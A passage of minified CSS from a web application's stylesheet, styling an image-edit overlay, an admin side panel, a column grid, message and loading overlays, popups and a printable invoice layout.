.cropper-wrapper{width:100%}}.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-wrapper img{max-width:100vw;max-height:100vw}.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-wrapper .cropper-line,.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-wrapper .cropper-point{background:#00859d}.sw-edit-overlay .sw-edit-container .sw-edit-content .cropper-wrapper .cropper-view-box{outline:1px solid #00859d;outline-color:#00859d}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-confirm-delete{width:80%;margin:50px auto;text-align:center}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-confirm-delete p{color:#fff;text-transform:uppercase;font-size:24px;font-weight:bold}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-confirm-delete .sw-image-wrapper{margin:20px 0}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-confirm-delete .sw-image-wrapper img{max-width:100%;max-height:65vh}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-confirm-delete button{display:inline-block;vertical-align:middle;margin:0 5px;padding:10px 25px;color:#fff;text-transform:uppercase;border:none;font-size:18px;transition:background 250ms ease}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-confirm-delete button[data-archive=confirm]{background:#00859d}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-confirm-delete button[data-archive=confirm]:hover{background:#00a3c1}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-confirm-delete button[data-archive=denied]{background:#0f1013}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-confirm-delete button[data-archive=denied]:hover{background:#1f2127}.sw-edit-overlay .sw-edit-container .sw-edit-content #form-sw-custom-edit{background:#fff;padding:40px;width:100%;margin:0 auto;max-width:80vw;box-sizing:border-box}@media screen and (max-width: 768px){.sw-edit-overlay .sw-edit-container .sw-edit-content #form-sw-custom-edit{padding:20px;max-width:100vw}}.sw-edit-overlay .sw-edit-container .sw-edit-content #form-sw-custom-edit #ios_fix{width:0;height:0;opacity:0;border:none;padding:0}.sw-edit-overlay .sw-edit-container .sw-edit-content #form-sw-custom-edit h2{font-weight:bold;display:block;text-transform:uppercase;margin-bottom:20px;font-size:24px}.sw-edit-overlay .sw-edit-container .sw-edit-content #form-sw-custom-edit .sw-input-wrapper{box-sizing:border-box;display:inline-block;vertical-align:top;width:calc(50% - 20px);margin-right:40px;margin-bottom:30px}.sw-edit-overlay .sw-edit-container .sw-edit-content #form-sw-custom-edit .sw-input-wrapper:nth-of-type(2n){margin-right:0}@media screen and (max-width: 1024px){.sw-edit-overlay .sw-edit-container .sw-edit-content #form-sw-custom-edit .sw-input-wrapper{width:100%;margin-right:0}}.sw-edit-overlay .sw-edit-container .sw-edit-content #form-sw-custom-edit .sw-input-wrapper[data-ck=text]{width:100%;margin-right:0}.sw-edit-overlay .sw-edit-container .sw-edit-content #form-sw-custom-edit .sw-input-wrapper label{display:block;color:#0f1013;font-size:18px;margin-bottom:5px;font-weight:bold}.sw-edit-overlay .sw-edit-container .sw-edit-content #form-sw-custom-edit .sw-input-wrapper input,.sw-edit-overlay .sw-edit-container .sw-edit-content #form-sw-custom-edit .sw-input-wrapper textarea{width:100%;box-sizing:border-box;padding:13px;border:1px solid #ccc}.sw-edit-overlay .sw-edit-container .sw-edit-content #form-sw-custom-edit textarea{height:150px}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-edit-controls{text-align:right}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-edit-controls .sw-preview-change,.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-edit-controls .cancel-change,.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-edit-controls .sw-apply-custom-change{display:inline-block;margin-top:20px;margin-left:10px;padding:10px 15px;color:#fff;background:#00859d;transition:background 250ms ease;font-weight:bold;border:none;box-sizing:border-box}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-edit-controls .sw-preview-change:hover,.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-edit-controls .cancel-change:hover,.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-edit-controls .sw-apply-custom-change:hover{background:#00a3c1}@media screen and (max-width: 425px){.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-edit-controls .sw-preview-change,.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-edit-controls .cancel-change,.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-edit-controls .sw-apply-custom-change{display:block;width:100%;margin-left:0}}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-edit-controls .cancel-change{background:#0f1013}.sw-edit-overlay .sw-edit-container .sw-edit-content .sw-edit-controls .cancel-change:hover{background:#31343e}.sw-edit-nav{position:fixed;padding:20px;top:0;right:60px;text-align:right;-webkit-transform:translate(0, calc(-100% - 20px));-ms-transform:translate(0, calc(-100% - 20px));transform:translate(0, calc(-100% - 20px));transition:transform 250ms ease,background 500ms ease;z-index:9000}.sw-edit-nav.toggle{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}.sw-edit-nav li{display:block;margin-bottom:10px}.sw-edit-nav li .sw-edit-active{color:#ce2121;display:inline-block;vertical-align:middle;font-weight:bold;font-size:16px;font-family:"Assistant",sans-serif}.sw-edit-nav li .sw-edit-active:after{content:"";display:inline-block;vertical-align:middle;margin-left:10px;right:5px;width:20px;height:20px;border-radius:50%;background:#ce2121;animation:editOnline 1000ms infinite}.left-panel:not(.sw-admin){position:fixed;z-index:9900;top:0;left:0;width:275px;height:100%;transition:transform 250ms ease,border 250ms ease;background:#0f1013;-webkit-transform:translate(-275px, 0);-ms-transform:translate(-275px, 0);transform:translate(-275px, 0);border-right:3px solid #00859d;letter-spacing:1px;font-family:"Assistant",sans-serif}.left-panel:not(.sw-admin):after{content:"";position:fixed;height:100vh;right:-30px;top:0;width:30px;display:block}@media screen and (max-width: 1024px){.left-panel:not(.sw-admin):after{display:none}}.left-panel:not(.sw-admin).open-panel .trigger-sw-menu.triggered-menu{display:block}.left-panel:not(.sw-admin):hover,.left-panel:not(.sw-admin).open-panel{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);border-width:0}.left-panel:not(.sw-admin):hover .sw-mobile-btn,.left-panel:not(.sw-admin).open-panel .sw-mobile-btn{-webkit-transform:translate(-3px, 0);-ms-transform:translate(-3px, 0);transform:translate(-3px, 0)}@media screen and (max-width: 1024px){.left-panel:not(.sw-admin):hover{-webkit-transform:translate(-100%, 0);-ms-transform:translate(-100%, 0);transform:translate(-100%, 0)}.left-panel:not(.sw-admin):hover.open-panel{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}}@media screen and (max-width: 425px){.left-panel:not(.sw-admin){width:100%;-webkit-transform:translate(calc(-100% + 3px), 0);-ms-transform:translate(calc(-100% + 3px), 0);transform:translate(calc(-100% + 3px), 0)}.left-panel:not(.sw-admin):hover{-webkit-transform:translate(calc(-100% + 3px), 0);-ms-transform:translate(calc(-100% + 3px), 0);transform:translate(calc(-100% + 3px), 0)}.left-panel:not(.sw-admin):hover.open-panel{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}}.left-panel:not(.sw-admin) .left-panel-wrapper{position:relative;width:275px;height:100vh;overflow-x:hidden;overscroll-behavior:contain}@media screen and (max-width: 425px){.left-panel:not(.sw-admin) .left-panel-wrapper{width:100%}}.left-panel:not(.sw-admin) .left-panel-content{position:absolute;overflow-y:auto;top:0;left:0;width:100%;height:100%;margin-right:-100px;padding-right:100px}@media screen and (max-width: 1024px){.left-panel:not(.sw-admin) .left-panel-content{width:100%}}.left-panel:not(.sw-admin) .trigger-sw-menu.triggered-menu{box-sizing:border-box;width:100%;text-align:center;text-transform:uppercase;color:#fff;font-weight:bold;background:#181b1e;border:none;padding:10px 0;margin-bottom:5px;transition:background 250ms ease;display:none}.left-panel:not(.sw-admin) .trigger-sw-menu.triggered-menu:hover{background:#00859d}.left-panel:not(.sw-admin) .top-nav{position:relative;overflow:hidden;width:275px}@media screen and (max-width: 425px){.left-panel:not(.sw-admin) .top-nav{width:100%}}.left-panel:not(.sw-admin) .top-nav .logo-wrapper{display:block;padding:40px;width:100%;box-sizing:border-box;transition:transform 250ms ease,background 250ms ease,padding 500ms ease,height 500ms ease}.left-panel:not(.sw-admin) .top-nav .logo-wrapper img{max-width:100%;max-height:100px;display:block;margin:0 auto;transition:opacity 500ms ease,max-height 250ms ease}.left-panel:not(.sw-admin) .top-nav .logo-wrapper:hover{background:#00859d}.left-panel:not(.sw-admin) .top-nav.toggle+.ac-nav .custom-menu-wrapper{display:none}.left-panel:not(.sw-admin) .top-nav.toggle+.ac-nav .hide-optional-wrapper button span:before,.left-panel:not(.sw-admin) .top-nav.toggle-panel+.ac-nav .hide-optional-wrapper button span:before{opacity:1;top:8px}.left-panel:not(.sw-admin) .top-nav.toggle+.ac-nav .hide-optional-wrapper button span:after,.left-panel:not(.sw-admin) .top-nav.toggle-panel+.ac-nav .hide-optional-wrapper button span:after{top:0px}.left-panel:not(.sw-admin) .top-nav.minimize+.ac-nav .nav{display:none}.left-panel:not(.sw-admin) .top-nav.minimize+.ac-nav .optional-panel{display:none}.left-panel:not(.sw-admin) .top-nav.advanced-toggle .logo-wrapper,.left-panel:not(.sw-admin) .top-nav.minimize .logo-wrapper{padding:15px 40px}.left-panel:not(.sw-admin) .top-nav.advanced-toggle .logo-wrapper img,.left-panel:not(.sw-admin) .top-nav.minimize .logo-wrapper img{max-height:50px}.left-panel:not(.sw-admin) .top-nav.advanced-toggle+.ac-nav .hide-optional-wrapper button span:before,.left-panel:not(.sw-admin) .top-nav.minimize+.ac-nav .hide-optional-wrapper button span:before{top:5px;opacity:0}.left-panel:not(.sw-admin) .top-nav.advanced-toggle+.ac-nav .hide-optional-wrapper button span:after,.left-panel:not(.sw-admin) .top-nav.minimize+.ac-nav .hide-optional-wrapper button span:after{-webkit-transform:rotate(225deg);-ms-transform:rotate(225deg);transform:rotate(225deg);top:-3px}.left-panel:not(.sw-admin):hover{background:#0f1013}.left-panel:not(.sw-admin):hover li input[type=checkbox]+label{opacity:1;color:#fff}.left-panel:not(.sw-admin) .ac-nav{padding-bottom:50px;width:275px}@media screen and (max-width: 425px){.left-panel:not(.sw-admin) .ac-nav{width:100%}}.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper{position:relative}.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li[data-key=edit-content]{border-top:1px solid #181b1e;margin-top:0}.left-panel:not(.sw-admin) .ac-nav .hide-optional-wrapper{position:relative;display:block;text-align:center;color:#00859d;font-size:14px;font-weight:300;padding:12px 20px}.left-panel:not(.sw-admin) .ac-nav .hide-optional-wrapper:before{content:"";border-top:1px solid #00859d;height:1px;width:calc(100% - 40px);position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.left-panel:not(.sw-admin) .ac-nav .hide-optional-wrapper button{width:37px;height:37px;border-radius:50%;border:5px solid #0f1013;background:#0f1013;position:relative}.left-panel:not(.sw-admin) .ac-nav .hide-optional-wrapper button span{position:absolute;top:6px;width:15px;height:15px;left:5px}.left-panel:not(.sw-admin) .ac-nav .hide-optional-wrapper button span:after,.left-panel:not(.sw-admin) .ac-nav .hide-optional-wrapper button span:before{content:"";display:block;position:absolute;width:10px;height:10px;border-top:3px solid #00859d;border-left:3px solid #00859d;transition:transform 250ms ease,top 250ms ease,opacity 250ms ease;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);top:5px;left:3px}.left-panel:not(.sw-admin) .ac-nav .hide-optional-wrapper button span:before{opacity:0}.left-panel:not(.sw-admin) .ac-nav .ac-menu,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper{list-style-type:none}.left-panel:not(.sw-admin) .ac-nav .ac-menu>li,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper>li{margin-top:5px}.left-panel:not(.sw-admin) .ac-nav .ac-menu li,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li{font-family:"Assistant",sans-serif}.left-panel:not(.sw-admin) .ac-nav .ac-menu li.sw-input,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li.sw-input{padding:15px 20px}.left-panel:not(.sw-admin) .ac-nav .ac-menu li input[type=checkbox],.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li input[type=checkbox]{position:absolute;opacity:0;z-index:-10}.left-panel:not(.sw-admin) .ac-nav .ac-menu li input[type=checkbox]+label,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li input[type=checkbox]+label{cursor:pointer;position:relative;left:0;color:#fff;font-size:16px;font-weight:500;grid-template-columns:max-content auto;display:grid;align-items:center;grid-gap:10px}.left-panel:not(.sw-admin) .ac-nav .ac-menu li input[type=checkbox]+label:before,.left-panel:not(.sw-admin) .ac-nav .ac-menu li input[type=checkbox]+label:after,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li input[type=checkbox]+label:before,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li input[type=checkbox]+label:after{content:"";display:block;grid-area:1/1/2/2}.left-panel:not(.sw-admin) .ac-nav .ac-menu li input[type=checkbox]+label:before,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li input[type=checkbox]+label:before{width:39px;height:15px;background:#3c404c;border-radius:15px}.left-panel:not(.sw-admin) .ac-nav .ac-menu li input[type=checkbox]+label:after,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li input[type=checkbox]+label:after{width:20px;height:20px;border-radius:50%;transition:transform 250ms ease,background 250ms ease;background:#181b1e}.left-panel:not(.sw-admin) .ac-nav .ac-menu li input[type=checkbox]:checked+label:after,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li input[type=checkbox]:checked+label:after{-webkit-transform:translate(100%, 0);-ms-transform:translate(100%, 0);transform:translate(100%, 0);background:#00859d}.left-panel:not(.sw-admin) .ac-nav .ac-menu li a,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li a{display:block;box-sizing:border-box;padding:15px 20px;color:#fff;font-size:16px;background:#181b1e;transition:color 150ms ease;font-weight:500}.left-panel:not(.sw-admin) .ac-nav .ac-menu li a.custom-menu,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li a.custom-menu{position:relative;background:#00859d;color:#fff;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;transition:color 150ms ease}.left-panel:not(.sw-admin) .ac-nav .ac-menu li a.custom-menu:before,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li a.custom-menu:before{content:"";position:absolute;z-index:-1;top:0;bottom:0;left:0;right:0;background:#006b7e;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:50%;transform-origin:50%;transition:transform 150ms ease-out;margin-right:0}.left-panel:not(.sw-admin) .ac-nav .ac-menu li a.custom-menu:hover,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li a.custom-menu:hover{color:#fff}.left-panel:not(.sw-admin) .ac-nav .ac-menu li a.custom-menu:hover:before,.left-panel:not(.sw-admin) .ac-nav .custom-menu-wrapper li a.custom-menu:hover:before{-webkit-transform:scaleY(1);transform:scaleY(1)}.left-panel:not(.sw-admin) .ac-nav .ac-menu{counter-reset:section;font-family:"Assistant",sans-serif}.left-panel:not(.sw-admin) .ac-nav .ac-menu li.active>a,.left-panel:not(.sw-admin) .ac-nav .ac-menu li .sub-menu li a.active,.left-panel:not(.sw-admin) .ac-nav .ac-menu li:hover>a,.left-panel:not(.sw-admin) .ac-nav .ac-menu li .sub-menu li:hover a{color:#00859d;background:#1a1c21}.left-panel:not(.sw-admin) .ac-nav .ac-menu li.active>a:after,.left-panel:not(.sw-admin) .ac-nav .ac-menu li .sub-menu li a.active:after,.left-panel:not(.sw-admin) .ac-nav .ac-menu li:hover>a:after,.left-panel:not(.sw-admin) .ac-nav .ac-menu li .sub-menu li:hover a:after{width:5px}.left-panel:not(.sw-admin) .ac-nav .ac-menu li a{position:relative}.left-panel:not(.sw-admin) .ac-nav .ac-menu li a:before{display:inline-block;margin-right:5px}.left-panel:not(.sw-admin) .ac-nav .ac-menu>li{counter-increment:section}.left-panel:not(.sw-admin) .ac-nav .ac-menu>li>a:before{content:counter(section) "."}.left-panel:not(.sw-admin) .ac-nav .ac-menu>li>a:after{position:absolute;display:block;content:"";top:0;left:0;height:100%;width:0;background:#00859d;transition:width 150ms ease}.left-panel:not(.sw-admin) .ac-nav .ac-menu>li a.disconnect{color:#00859d;line-height:21px;font-weight:bold}.left-panel:not(.sw-admin) .ac-nav .ac-menu>li a.disconnect:hover{color:#00859d}.left-panel:not(.sw-admin) .ac-nav .ac-menu>li .sub-menu{counter-reset:sub-section;display:none}.left-panel:not(.sw-admin) .ac-nav .ac-menu>li .sub-menu li{counter-increment:sub-section}.left-panel:not(.sw-admin) .ac-nav .ac-menu>li .sub-menu li a{color:#9d9d9d;padding-left:35px;font-weight:300;background:none;border-top:1px solid #181b1e;font-size:14px}.left-panel:not(.sw-admin) .ac-nav .ac-menu>li .sub-menu li a:before{content:counter(section) "-" counter(sub-section) "."}.left-panel:not(.sw-admin) .ac-nav .ac-menu>li .sub-menu li a:hover{background:none}.sw-col{display:flex;justify-content:space-between;flex-wrap:wrap}.sw-col [class^=col-],.sw-col [class*=" col-"]{display:inline-block;vertical-align:middle}.sw-col:not(.np) .col-1{width:calc(8.3333333333% - 40px)}.sw-col:not(.np) .col-2{width:calc(16.6666666667% - 40px)}.sw-col:not(.np) .col-3{width:calc(25% - 40px)}.sw-col:not(.np) .col-4{width:calc(33.3333333333% - 40px)}.sw-col:not(.np) .col-5{width:calc(41.6666666667% - 40px)}.sw-col:not(.np) .col-6{width:calc(50% - 40px)}.sw-col:not(.np) .col-7{width:calc(58.3333333333% - 40px)}.sw-col:not(.np) .col-8{width:calc(66.6666666667% - 40px)}.sw-col:not(.np) .col-9{width:calc(75% - 40px)}.sw-col:not(.np) .col-10{width:calc(83.3333333333% - 40px)}.sw-col:not(.np) .col-11{width:calc(91.6666666667% - 40px)}.sw-col:not(.np) .col-12{width:100%}.sw-col.np .col-1{width:calc(8.3333333333%)}.sw-col.np .col-2{width:calc(16.6666666667%)}.sw-col.np .col-3{width:calc(25%)}.sw-col.np .col-4{width:calc(33.3333333333%)}.sw-col.np .col-5{width:calc(41.6666666667%)}.sw-col.np .col-6{width:calc(50%)}.sw-col.np .col-7{width:calc(58.3333333333%)}.sw-col.np .col-8{width:calc(66.6666666667%)}.sw-col.np .col-9{width:calc(75%)}.sw-col.np .col-10{width:calc(83.3333333333%)}.sw-col.np .col-11{width:calc(91.6666666667%)}.sw-col.np .col-12{width:100%}.message-box{position:fixed;z-index:9900;right:0;bottom:0;width:100%;overflow:hidden}.message-box li{width:100%;display:block;margin:0;padding:15px 20px 15px 15px;color:#fff;font-weight:700;font-size:18px;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);transition:transform 250ms ease;box-sizing:border-box;text-align:center}.message-box li.success{background:#1ebd61}.message-box li.error{background:#e02929}.message-box li.new{-webkit-transform:translate(0, 100%);-ms-transform:translate(0, 100%);transform:translate(0, 100%)}@keyframes message_error{0%{width:0}100%{width:30px}}@keyframes message_success{0%{-webkit-transform:rotate(45deg) translate(0, -10px);-ms-transform:rotate(45deg) translate(0, -10px);transform:rotate(45deg) translate(0, -10px)}100%{-webkit-transform:rotate(45deg) translate(0, 0);-ms-transform:rotate(45deg) translate(0, 0);transform:rotate(45deg) translate(0, 0)}}.message-box li{width:calc(100% - 40px);margin-left:20px;margin-bottom:20px;padding:30px 50px;-webkit-transition:transform 250ms ease;-ms-transition:transform 250ms ease;transition:transform 250ms ease}.message-box li.new{-webkit-transform:translate(0, calc(100% + 20px));-ms-transform:translate(0, calc(100% + 20px));transform:translate(0, calc(100% + 20px))}.message-box li p{text-transform:uppercase;color:#fff;font-size:20px}.message-box li.error{background:#e02929;border:1px solid #bb1b1b}.message-box li.error p{color:#fff}.message-box li.error .message-icon{display:block;margin:0 auto 30px;position:relative;width:60px;height:60px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;border:3px solid #fff}.message-box li.error .message-icon:after,.message-box li.error .message-icon:before{content:"";width:0;height:5px;background:#fff;position:absolute;top:50%;left:50%;animation:message_error 250ms ease 150ms forwards}.message-box li.error .message-icon:after{-webkit-transform:translate(-50%, -50%) rotate(-45deg);-ms-transform:translate(-50%, -50%) rotate(-45deg);transform:translate(-50%, -50%) rotate(-45deg)}.message-box li.error .message-icon:before{-webkit-transform:translate(-50%, -50%) rotate(45deg);-ms-transform:translate(-50%, -50%) rotate(45deg);transform:translate(-50%, -50%) rotate(45deg)}.message-box li.success{background:#1ebd61}.message-box li.success .message-icon{display:block;margin:0 auto 30px;position:relative;width:60px;height:60px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;border:3px solid #fff}.message-box li.success .message-icon:after{content:"";width:0;width:12px;height:26px;border-bottom:5px solid #fff;border-right:5px solid #fff;position:absolute;top:11px;left:21.5px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);animation:message_success 250ms ease 150ms forwards}@media screen and (max-width: 768px){.message-box li{padding:15px 30px}}@keyframes hourglass{0%{transform:rotate(0deg);box-shadow:inset #000 0 0 0 0,inset #00859d 0 2em 0 0,inset #000 0 4em 0 0,inset #00859d 0 4em 0 0}80%{transform:rotate(0deg);box-shadow:inset #000 0 2em 0 0,inset #00859d 0 2em 0 0,inset #000 0 2em 0 0,inset #00859d 0 4em 0 0}100%{transform:rotate(180deg);box-shadow:inset #000 0 2em 0 0,inset #00859d 0 2em 0 0,inset #000 0 2em 0 0,inset #00859d 0 4em 0 0}}.loading-overlay{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.8);z-index:9810;visibility:hidden;opacity:0;transition:opacity 500ms ease,visibility 0ms ease 500ms}.loading-overlay.toggle{visibility:visible;opacity:1;transition-delay:0ms}.loading-overlay.toggle .loading-wrapper{-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.loading-overlay .loading-wrapper{width:500px;position:relative;top:50%;left:50%;-webkit-transform:translate(-50%, -40%);-ms-transform:translate(-50%, -40%);transform:translate(-50%, -40%);padding:20px 20px 60px 20px;background:#000;transition:transform 500ms ease}@media screen and (max-width: 640px){.loading-overlay .loading-wrapper{width:calc(100% - 40px)}}.loading-overlay .loading-animation{position:relative;display:block;margin:0 auto}.loading-overlay .loading-animation .hourglass{display:block;background:none;margin:3em auto 1.5em;width:2em;height:4em;box-shadow:inset #000 0 0 0 0,inset #00859d 0 2em 0 0,inset #000 0 0 4em 0;animation:hourglass 1s linear infinite}.loading-overlay .loading-animation .outer{fill:#00859d}.loading-overlay .loading-animation .middle{fill:#000}.loading-overlay .loading-content{text-align:center;color:#fff;font-weight:bold;text-transform:uppercase;font-size:32px;width:100%}@media screen and (max-width: 640px){.loading-overlay .loading-content{font-size:18px}}.loading-overlay .loading-content{font-size:22px}.popup-overlay{position:fixed;z-index:9800;top:0;left:0;width:100%;height:100%;background:rgba(0, 0, 0, 0.3);opacity:0;visibility:hidden;transition:opacity 400ms ease,visibility 0ms ease 400ms}.popup-overlay.trigger{opacity:1;visibility:visible;transition-delay:0ms}.popup-overlay.trigger .popup-container{-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.popup-overlay .popup-container{position:relative;top:50%;left:50%;-webkit-transform:translate(-50%, -40%);-ms-transform:translate(-50%, -40%);transform:translate(-50%, -40%);transition:transform 400ms ease;background:#FFF;max-height:100%;max-width:100%;padding:20px;overflow:auto;display:inline-block;box-sizing:border-box}.popup-overlay .popup-container{padding:80px;max-width:90%}@media screen and (max-width: 1300px){.popup-overlay .popup-container{width:95%;min-width:unset}}@media screen and (max-width: 640px){.popup-overlay .popup-container{padding:40px 20px 60px;width:100%}}.popup-overlay .popup-container iframe{display:block}.popup-overlay .popup-container img{display:block}.popup-overlay .popup-container .close-btn{position:absolute;top:48px;right:40px;display:block;text-indent:-9999px;text-align:left;padding:0;width:20px;height:20px}@media screen and (max-width: 500px){.popup-overlay .popup-container .close-btn{top:28px;right:20px}}.popup-overlay .popup-container .close-btn span{position:relative}.popup-overlay .popup-container .close-btn span:before,.popup-overlay .popup-container .close-btn span:after{content:"";position:absolute;display:block;width:20px;height:3px;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;top:7px}.popup-overlay .popup-container .close-btn span:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.popup-overlay .popup-container .close-btn span:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.popup-overlay .icon-cancel{position:absolute;right:40px;top:20px;color:#000;font-size:28px;cursor:pointer}.popup-overlay [data-section=CartWarning]{max-width:700px;width:100%}.popup-overlay [data-section=CartWarning] p{font-size:18px}.popup-overlay [data-section=CartWarning] p:not(:last-child){margin-bottom:15px}.popup-overlay [data-section=RemindProduct]{text-align:center;min-width:500px;width:100%;margin:0 auto}.popup-overlay [data-section=RemindProduct] form{display:grid;grid-gap:clamp(20px,2vw,30px)}.popup-overlay [data-section=RemindProduct] input{border:1px solid #ccc;padding:10px;width:100%}@media screen and (max-width: 768px){.popup-overlay [data-section=RemindProduct]{min-width:0}}.popup-overlay.no-ship .popup-container .popup-content>div p:not(:last-child){margin-bottom:15px}#body.invoice{background:#f8f8f8}@media print{#body.invoice .left-panel,#body.invoice .sw-shortcut-wrapper{display:none !important}}.invoice-wrapper{position:absolute;left:0;bottom:0;right:0;top:0;background:#f8f8f8;padding:80px 0}@media print{.invoice-wrapper{padding:0}}.invoice-wrapper p,.invoice-wrapper a,.invoice-wrapper td{font-size:12px;line-height:15px}.invoice-wrapper .paper-invoice{width:722px;background:#fff;margin:0 auto 75px;padding:30px;-webkit-box-shadow:0px 0px 14px 0px rgba(50,50,50,.75);-moz-box-shadow:0px 0px 14px 0px rgba(50,50,50,.75);box-shadow:0px 0px 14px 0px rgba(50,50,50,.75);padding-bottom:60px}@media print{.invoice-wrapper .paper-invoice{-webkit-box-shadow:initial;-moz-box-shadow:initial;box-shadow:initial}}.invoice-wrapper .paper-invoice .invoice-header img{float:left}.invoice-wrapper .paper-invoice .invoice-header h2{float:right;font-size:24px;line-height:53px;font-weight:bold;text-transform:uppercase}.invoice-wrapper .paper-invoice .left-info{display:inline-block;vertical-align:bottom;width:calc(50% - 10px);margin-right:20px}.invoice-wrapper .paper-invoice .right-info{display:inline-block;vertical-align:bottom;width:calc(50% - 10px)}.invoice-wrapper .paper-invoice .right-info table td{padding:10px}.invoice-wrapper .paper-invoice .right-info table td:first-of-type{text-align:right;width:110px;text-transform:uppercase;font-weight:bold;border-right:1px solid #ccc}.invoice-wrapper .paper-invoice .right-info table td:last-of-type p{color:#000}.invoice-wrapper .paper-invoice .right-info table td:last-of-type p.name{font-weight:bold}.invoice-wrapper .paper-invoice .info-top{padding-top:10px}.invoice-wrapper .paper-invoice .info-top .right-info{margin-left:calc(50% + 10px)}.invoice-wrapper .paper-invoice .info-top .left-info{padding-top:10px}.invoice-wrapper .paper-invoice .info-top .left-info p,.invoice-wrapper .paper-invoice .info-top .left-info a{color:#000}.invoice-wrapper .paper-invoice .info-top .left-info p.phone,.invoice-wrapper .paper-invoice .info-top .left-info a.phone{font-weight:bold}.invoice-wrapper .paper-invoice .info-top .left-info a:hover{text-decoration:underline}.invoice-wrapper .paper-invoice .info-bottom{padding-top:20px}.invoice-wrapper .paper-invoice .info-bottom .left-info{padding-top:10px;text-transform:uppercase}.invoice-wrapper .paper-invoice .info-bottom .left-info table td:first-of-type{font-weight:bold;display:inline-block;width:85px}.invoice-wrapper .paper-invoice .info-bottom .left-info table td:last-of-type{color:#000;display:inline-block}@media print{.invoice-wrapper .paper-invoice .info-top table,.invoice-wrapper .paper-invoice .info-bottom table{border:none}.invoice-wrapper .paper-invoice .info-top table tr,.invoice-wrapper .paper-invoice .info-top table td,.invoice-wrapper .paper-invoice .info-bottom table tr,.invoice-wrapper .paper-invoice .info-bottom table td{border:none}}.invoice-wrapper .paper-invoice .cart-invoice{width:100%;margin-top:30px}.invoice-wrapper .paper-invoice .cart-invoice thead td{text-align:center;border-left:1px solid #ccc;border-bottom:1px solid #ccc;padding:10px;font-weight:bold;text-transform:uppercase}.invoice-wrapper .paper-invoice .cart-invoice thead td:first-of-type{border-left:0;padding-left:0}.invoice-wrapper .paper-invoice .cart-invoice thead td.description{text-align:left}.invoice-wrapper .paper-invoice .cart-invoice tbody td{vertical-align:middle;padding:10px;border-left:1px solid #ccc;border-bottom:1px solid #ccc;text-align:center}.invoice-wrapper .paper-invoice .cart-invoice tbody td:first-of-type{width:65px;border-left:0}.invoice-wrapper .paper-invoice .cart-invoice tbody td:first-of-type img{width:65px;display:block;margin:0 auto}.invoice-wrapper .paper-invoice .cart-invoice tbody td.description{width:296px;text-align:left}.invoice-wrapper .paper-invoice .cart-invoice tbody td.description .sku{text-transform:uppercase}.invoice-wrapper .paper-invoice .cart-invoice tbody td.description .name{text-transform:uppercase;font-weight:bold}.invoice-wrapper .paper-invoice .cart-invoice tbody td.description .description span{color:#000}.invoice-wrapper .paper-invoice .total-invoice{width:50%;margin-left:50%;margin-top:30px}.invoice-wrapper .paper-invoice .total-invoice 